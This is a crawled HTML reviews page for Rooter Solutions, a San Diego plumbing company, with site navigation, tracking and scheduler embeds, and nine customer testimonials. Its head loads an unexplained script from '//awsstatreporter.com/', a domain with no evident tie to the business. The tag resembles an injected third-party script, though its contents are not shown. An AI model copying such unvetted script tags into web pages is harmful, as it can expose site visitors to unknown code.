

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rootersolutionssd.com/reviews.html
body_size: 13511
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Plumbing Reviews | San Diego, CA | Rooter Solutions</title>
  <meta name="description" content="Explore our reviews and learn why we are the premier plumbing service provider. Our team is available 24/7 to handle any plumbing emergencies! Learn more!" />
  <meta name="keywords" content="" />
  <link rel="dns-prefetch" href="https://www.googletagmanager.com/">
  <meta name="format-detection" content="telephone=no">
  <meta property="og:image" content="/images/Rooter-PreviewImage.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="canonical" href="https://www.rootersolutionssd.com/about/reviews.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Plumbing Reviews | San Diego, CA | Rooter Solutions">
<meta property="og:description" content="Explore our reviews and learn why we are the premier plumbing service provider. Our team is available 24/7 to handle any plumbing emergencies! Learn more!">
<meta property="og:image" content="https://www.rootersolutionssd.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Explore our reviews and learn why we are the premier plumbing service provider. Our team is available 24/7 to handle any plumbing emergencies! Learn more!">
<meta property="og:url" content="https://www.rootersolutionssd.com/reviews.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Barlow:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Barlow:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1750195053294">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Reviews","description":"Explore our reviews and learn why we are the premier plumbing service provider. Our team is available 24/7 to handle any plumbing emergencies! Learn more!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Rooter Solutions San Diego","url":"https://www.rootersolutionssd.com"},"datePublished":"2022-07-26 00:00:00","dateModified":"2022-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Reviews","item":"https://www.rootersolutionssd.com/reviews.html"}]},"url":"https://www.rootersolutionssd.com/reviews.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G9F7TT');</script>
<!-- End Google Tag Manager -->

<meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "Rooter Solutions San Diego",
  "image": "https://www.rootersolutionssd.com/cm/dpl/images/create/Image-DrainClearing.jpg",
  "@id": "",
  "url": "https://www.rootersolutionssd.com/",
  "telephone": "(619) 870-6000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "9530 Chesapeake Dr Unit 501",
    "addressLocality": "San Diego",
    "addressRegion": "CA",
    "postalCode": "92123",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.83587660000001,
    "longitude": -117.1228905
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/people/Rooter-Solutions/100062943294196/",
    "https://www.instagram.com/rooter_solutions_sd/",
    "https://www.youtube.com/@rootersolutions3588"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Rooter Solutions San Diego",
  "alternateName": "Rooter Solutions",
  "url": "https://www.rootersolutionssd.com/",
  "logo": "https://www.rootersolutionssd.com/images/logo.svg",
  "sameAs": [
    "https://www.facebook.com/people/Rooter-Solutions/100062943294196/",
    "https://www.instagram.com/rooter_solutions_sd/",
    "https://www.youtube.com/@rootersolutions3588"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Rooter Solutions San Diego",
  "url": "https://www.rootersolutionssd.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G9F7TT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start Service Titan Scheduler  -->
<script
  data-api-key="tupxwo05tjp6c8uw4rv133wq"
  data-schedulerid="sched_m6fywfqyzi40agdetoljpn5o"
  defer
  id="se-widget-embed"
  src="https://embed.scheduler.servicetitan.com/scheduler-v1.js"
></script>
<!-- End Service Titan Scheduler  --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-136" class="wrapper sitewide page">
    
<header class="page-header">
  <div id="fixed-inner-header">
    
<div class="top-ribbon hide-for-large" id="top-ribbon">
  <div class="row align-middle align-center">
          <div class="columns shrink">
        <a class="top-ribbon_phone" href="tel:619-268-1611">
          <span class="top-ribbon_phone-icon">
            <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>          </span>
          (619) 268-1611        </a>
      </div>
      </div>
</div>    <div class="row align-justify align-middle primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-2 xlarge-3">
        <a href="/">
          <img width="260" height="149" class="page-header_logo hide-for-medium" src="/images/logo.webp" alt="Rooter Solutions San Diego">
          <img width="260" height="149" class="page-header_logo show-for-medium" src="/images/logo.webp" alt="Rooter Solutions San Diego">
        </a>
      </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu" data-animate-width="true">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
              <li class="np-1  ">
          <a href="https://www.rootersolutionssd.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2 active has-submenu active  ">
          <a href="https://www.rootersolutionssd.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                      <ul class="menu">
                                <li class="np-422 ">
                    <a href="https://www.rootersolutionssd.com/about/careers.html" >
                      <span data-text="Careers"> Careers </span>
                    </a>
                                      </li>
                                <li class="np-136 active ">
                    <a href="https://www.rootersolutionssd.com/about/reviews.html" >
                      <span data-text="Reviews"> Reviews </span>
                    </a>
                                      </li>
                                <li class="np-424 ">
                    <a href="https://www.rootersolutionssd.com/about/video-center.html" >
                      <span data-text="Video Center"> Video Center </span>
                    </a>
                                      </li>
                                <li class="np-1570 ">
                    <a href="https://www.rootersolutionssd.com/about/coupons.html" >
                      <span data-text="Coupons"> Coupons </span>
                    </a>
                                      </li>
                                <li class="np-2145 ">
                    <a href="https://www.rootersolutionssd.com/about/maintenance-program.html" >
                      <span data-text="Maintenance Program"> Maintenance Program </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-88 has-submenu  ">
          <a href="https://www.rootersolutionssd.com/residential-plumbing.html" >
            <span data-text="Residential Plumbing "> Residential Plumbing  </span>
          </a>
                      <ul class="menu">
                                <li class="np-90 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/drain-cleaning.html" >
                      <span data-text="Drain Cleaning"> Drain Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-354 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/camera-inspection.html" >
                      <span data-text="Camera Inspection"> Camera Inspection </span>
                    </a>
                                      </li>
                                <li class="np-356 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/hydro-jetting.html" >
                      <span data-text="Hydro Jetting"> Hydro Jetting </span>
                    </a>
                                      </li>
                                <li class="np-358 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/garbage-disposal-repair-and-replacement.html" >
                      <span data-text="Garbage Disposal Repair and Replacement "> Garbage Disposal Repair and Replacement  </span>
                    </a>
                                      </li>
                                <li class="np-360 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/faucet-repair-and-replacement.html" >
                      <span data-text="Faucet Repair and Replacement"> Faucet Repair and Replacement </span>
                    </a>
                                      </li>
                                <li class="np-362 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/new-plumbing-fixture-installation.html" >
                      <span data-text="New Plumbing Fixture Installation"> New Plumbing Fixture Installation </span>
                    </a>
                                      </li>
                                <li class="np-364 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/sewer-line-repair-and-replacement.html" >
                      <span data-text="Sewer Line Repair and Replacement"> Sewer Line Repair and Replacement </span>
                    </a>
                                      </li>
                                <li class="np-366 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/trenchless-repair-and-sewer-lining.html" >
                      <span data-text="Trenchless Repair and Sewer Lining"> Trenchless Repair and Sewer Lining </span>
                    </a>
                                      </li>
                                <li class="np-370 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/slab-leak-repair.html" >
                      <span data-text="Slab Leak Repair"> Slab Leak Repair </span>
                    </a>
                                      </li>
                                <li class="np-372 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/toilet-repair-and-replacement.html" >
                      <span data-text="Toilet Repair and Replacement"> Toilet Repair and Replacement </span>
                    </a>
                                      </li>
                                <li class="np-374 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/gas-line-repair-and-replacement.html" >
                      <span data-text="Gas Line Repair and Replacement "> Gas Line Repair and Replacement  </span>
                    </a>
                                      </li>
                                <li class="np-376 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/water-line-repair-and-replacement.html" >
                      <span data-text="Water Line Repair and Replacement "> Water Line Repair and Replacement  </span>
                    </a>
                                      </li>
                                <li class="np-378 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/repiping.html" >
                      <span data-text="Repiping"> Repiping </span>
                    </a>
                                      </li>
                                <li class="np-380 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/tankless-water-heaters.html" >
                      <span data-text="Tankless Water Heaters"> Tankless Water Heaters </span>
                    </a>
                                      </li>
                                <li class="np-382 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/water-heater-repair-and-replacement.html" >
                      <span data-text="Water Heater Repair and Replacement"> Water Heater Repair and Replacement </span>
                    </a>
                                      </li>
                                <li class="np-1579 ">
                    <a href="https://www.rootersolutionssd.com/residential-plumbing/water-filtration.html" >
                      <span data-text="Water Filtration"> Water Filtration </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-328 has-submenu  ">
          <a href="https://www.rootersolutionssd.com/commercial-plumbing.html" >
            <span data-text="Commercial Plumbing"> Commercial Plumbing </span>
          </a>
                      <ul class="menu">
                                <li class="np-384 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/commercial-backflow-replacement.html" >
                      <span data-text="Commercial Backflow Replacement"> Commercial Backflow Replacement </span>
                    </a>
                                      </li>
                                <li class="np-386 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/commercial-drain-cleaning.html" >
                      <span data-text="Commercial Drain Cleaning"> Commercial Drain Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-388 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/emergency-commercial-plumbing.html" >
                      <span data-text="Emergency Commercial Plumbing"> Emergency Commercial Plumbing </span>
                    </a>
                                      </li>
                                <li class="np-390 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/grease-trap-plumbing.html" >
                      <span data-text="Grease Trap Plumbing"> Grease Trap Plumbing </span>
                    </a>
                                      </li>
                                <li class="np-392 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/commercial-pipe-repair-and-replacement.html" >
                      <span data-text="Commercial Pipe Repair and Replacement"> Commercial Pipe Repair and Replacement </span>
                    </a>
                                      </li>
                                <li class="np-394 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/commercial-hydro-jetting.html" >
                      <span data-text="Commercial Hydro Jetting"> Commercial Hydro Jetting </span>
                    </a>
                                      </li>
                                <li class="np-396 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/commercial-toilet-repair.html" >
                      <span data-text="Commercial Toilet Repair"> Commercial Toilet Repair </span>
                    </a>
                                      </li>
                                <li class="np-398 ">
                    <a href="https://www.rootersolutionssd.com/commercial-plumbing/commercial-water-heater-repair-and-replacement.html" >
                      <span data-text="Commercial Water Heater Repair and Replacement"> Commercial Water Heater Repair and Replacement </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-1252 has-submenu  ">
          <a href="https://www.rootersolutionssd.com/areas-we-serve.html" >
            <span data-text="Areas We Serve"> Areas We Serve </span>
          </a>
                      <ul class="menu">
                                <li class="np-1284 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/oceanside-ca.html" >
                      <span data-text="Oceanside, CA"> Oceanside, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2073 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/oceanside-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1314 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/escondido-ca.html" >
                      <span data-text="Escondido, CA"> Escondido, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2079 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/escondido-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1328 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/el-cajon-ca.html" >
                      <span data-text="El Cajon, CA"> El Cajon, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2084 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/el-cajon-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1339 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/chula-vista-ca.html" >
                      <span data-text="Chula Vista, CA"> Chula Vista, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2093 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/chula-vista-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1731 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/poway-ca.html" >
                      <span data-text="Poway, CA"> Poway, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2101 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/poway-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1735 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/la-mesa-ca.html" >
                      <span data-text="La Mesa, CA"> La Mesa, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2106 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/la-mesa-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1740 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/santee-ca.html" >
                      <span data-text="Santee, CA"> Santee, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2111 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/santee-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1744 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/spring-valley-ca.html" >
                      <span data-text="Spring Valley, CA"> Spring Valley, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2120 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/spring-valley-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1967 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/la-presa-ca.html" >
                      <span data-text="La Presa, CA"> La Presa, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2129 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/la-presa-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1977 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/bonita-ca.html" >
                      <span data-text="Bonita, CA"> Bonita, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2137 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/bonita-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1987 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/encinitas-ca.html" >
                      <span data-text="Encinitas, CA"> Encinitas, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2169 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/encinitas-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-2002 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/lemon-grove-ca.html" >
                      <span data-text="Lemon Grove, CA"> Lemon Grove, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2176 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/lemon-grove-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-2009 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/north-park-ca.html" >
                      <span data-text="North Park, CA"> North Park, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2189 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/north-park-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-2016 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/city-heights-ca.html" >
                      <span data-text="City Heights, CA"> City Heights, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2202 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/city-heights-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-2021 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/logan-heights-ca.html" >
                      <span data-text="Logan Heights, CA"> Logan Heights, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2211 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/logan-heights-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-2027 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/national-city-ca.html" >
                      <span data-text="National City, CA"> National City, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2216 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/national-city-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-2052 has-submenu ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/hillcrest-ca.html" >
                      <span data-text="Hillcrest, CA"> Hillcrest, CA </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2220 ">
                              <a href="https://www.rootersolutionssd.com/areas-we-serve/hillcrest-ca/drain-cleaning.html" >
                                <span data-text="Drain Cleaning">
                                  Drain Cleaning                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-2066 ">
                    <a href="https://www.rootersolutionssd.com/areas-we-serve/del-cerro-ca.html" >
                      <span data-text="Del Cerro, CA"> Del Cerro, CA </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  ">
          <a href="https://www.rootersolutionssd.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
    </ul>
  </div>
</div>      </div>

              <div class="columns shrink show-for-large page-header__contact">
          <a class="button" href="tel:619-268-1611">
            Call Now          </a>
        </div>
      
    </div>
  </div>
</header><div class="page__testimonials">
<section class="sub-banner" id="sub-banner" >
  <div class="bg-float banner-swirl">
  <svg xmlns="http://www.w3.org/2000/svg" width="1920" height="917" viewBox="0 0 1920 917">
    <defs>
      <linearGradient id='a' x1='.5' x2='.5' y2='1' gradientUnits='objectBoundingBox'>
        <stop offset="0%" stop-color="#FEBD3B" />
        <stop offset="50%" stop-color="#F7901E" />
        <stop offset="100%" stop-color="#BC601C" />
      </linearGradient>
      <pattern id="img1" patternUnits="userSpaceOnUse" width="200%" height="200%">
        <image href="/images/content-bg.jpg" x="0" y="0" width="200%" height="200%"></image>
      </pattern>
    </defs>
    <g id="Group_512" data-name="Group 512" transform="translate(0 -2178.196)">
      <path id="banner-path-2" d="M-21810 4520.02v875.045h1920v-731.321l-1440.139-22.677z" transform="translate(21810.002 -2299)" fill="url(#img1)" />
      <path id="banner-path-1" d="M-21810 4477.2s79.43 47.541 245.756 90.782c50.563 13.146 226.555 52.764 444.15 62.1 334.055 11.152 1230.326 4.513 1230.326 4.513v103.984s-1005.2 6.569-1230.326-2.471-405.012-39.991-444.15-47.857c-133.125-26.755-245.756-73.718-245.756-73.718z" transform="translate(21810 -2299)" fill='url(#a)' />
    </g>
  </svg>
</div>  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Reviews          </div>
                      <div class="sub-banner__message">
              See What People Are Saying!            </div>
                                <div class="sub-banner__button">
              <a href="tel:619-268-1611" class="button third"><img src="/images/phone-primary.svg" alt="Phone Icon"> (619) 268-1611</a>
            </div>
                  </div>
          </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
                <div class="row align-center text-center"> <div class="columns small-12"> <h1>An Outstanding Reputation that Speaks for Itself</h1> <p class="cta">Read Our Reviews and Hear From Our Satisfied Customers</p> <p>Our plumbers love what they do at Rooter Solutions and take pride in offering the highest quality plumbing and <a href="https://www.rootersolutionssd.com/residential-plumbing/drain-cleaning.html">drain services</a> to San Diego, CA residents. But don&rsquo;t just take our word for it! Take a moment to read some reviews from our extensive customer base.</p> </div> </div> <div class="row small-up-1 medium-up-2 large-up-3"> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>MARY MOCK</cite> <q>I saw an ad for Rooter Solutions on the TV and saw that they were offering a great deal on a drain cleaning service ($54). I looked them up on the internet and saw that they had great reviews so I called them the next day and they arrived quick. They served with great customer service and were very helpful with my plumbing service concerns.</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>MARK M</cite> <q>They came right out when I came home to find an enormous leak in my condo. They did a free assessment of the situation, which was outstanding. Ultimately, thank God, they were able to determine that the leak was from a neighbor&rsquo;s pipe that ran under my unit, and therefore the mgr of that property hired their own workers to resolve the damage. They stood by their promise of a free estimate, and they were very responsive with all the work they performed.</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>Jashua P.</cite> <q>I've hired these guys for numerous repairs over the past year at a multi-resident building and have been impressed with response time and communication.<br> <br> Plumbing is a hard gig to keep people happy when my pipes are falling apart everywhere. Thanks for all your help!</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>Rob Vollmer</cite> <q>My plumber couldn't come out to my business the same day and decided to reach out to <a href="https://www.rootersolutionssd.com/">Rooter Solutions</a> and they said they could be out in a few hours, which was fantastic. They were able to snake out a line that unclogged three drains, so we are up and running again.</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>Yvonne Donnelly</cite><q>Excellent professional service! They were timely, extremely courteous, explained the situation, the work that would be needed and the cost. If you&rsquo;re looking for a good plumber service, I recommend Rooter Solution highly!</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>Greg Wickstrand</cite> <q>After waiting more than a week to hear from "my" plumber I called Rooter Solutions to fixed the problem. They were PROFESSIONAL, FAST, AND REASONABLE. They arrived onsite the same day I called and cleaned our shower drain in under 20 minutes. I would not hesitate to call them again in the future or recommend them to my friends and family. THANK YOU!</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>Pamela Weinisch</cite> <q>I have called on Rooter Solutions to fix major plumbing problems more than once, because I've known I can depend upon them to find the problems and fix them right away. Communication has never been a problem, and their courtesy is exceptional.</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>Dana Bordonaro</cite> <q>We had a back up in the shower and I can only say that both of the gentleman that came were professional, kind and knowledgeable about what was needed to fix the problem. I would recommend this company 100% .</q></blockquote> </div> </div> <div class="columns animate__fadeInUp"> <div class="review-wrap"> <blockquote><cite>Simone' Geraldo</cite> <q>I am very impressed with the professionalism of everyone at this company absolutely thrilled to have found them. Fast reliable and pleasant to speak with. I will now be using them for other Communities i manage. Such a pleasure.</q></blockquote> </div> </div> </div> 
      </div>
    </main>
      </div>
</section></div>
<div class="page-footer">
  <div class="upper">
    <div class="row">
      <div class="columns small-12 large-expand text-center">
        <a href="/"><img class="logo noframe animate__fadeIn" src="/images/footer-logo.webp" alt="Rooter Solutions San Diego" ></a>
      </div>
      <div class="columns small-12 medium-6 large-expand text-center-small">
        <div class="h3">Our Address</div>
                  <div class="page-footer_location-info">
